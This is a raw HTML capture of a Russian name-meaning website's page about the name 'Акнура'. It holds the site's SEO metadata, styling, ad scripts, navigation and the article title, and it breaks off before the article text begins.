

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html
body_size: 120145
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Акнура - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф</title>
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Акнура - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф" />
	<meta property="og:description" content="Имя Акнур является распространенным в некоторых странах и обладает глубоким историческим и культурным значением. В данной статье мы рассмотрим происхождение и значение имени Акнур, его символику и влияние..." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2023-12-27T18:07:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html","name":"\u0410\u043a\u043d\u0443\u0440\u0430 - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430 - \u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"datePublished":"2023-12-27T18:07:52+00:00","dateModified":"2023-12-27T18:07:52+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819"},"breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u0410\u043a\u043d\u0443\u0440\u0430 &#8211; \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819","name":"Author","sameAs":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"],"url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-74467 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_579" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_579">Поиск: </label>
    <input type="text" value="" name="s" id="s_579" class="search-form__text">
    <button type="submit" id="searchsubmit_579" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a" itemprop="item"><span itemprop="name">А</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-74467" class="post-74467 post type-post status-publish format-standard  category-a">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Акнура &#8211; значение имени, происхождение, характер и судьба</h1>                            
            
                            <div class="entry-meta">
                    <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Faknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Faknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%90%D0%BA%D0%BD%D1%83%D1%80%D0%B0+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Faknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Faknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


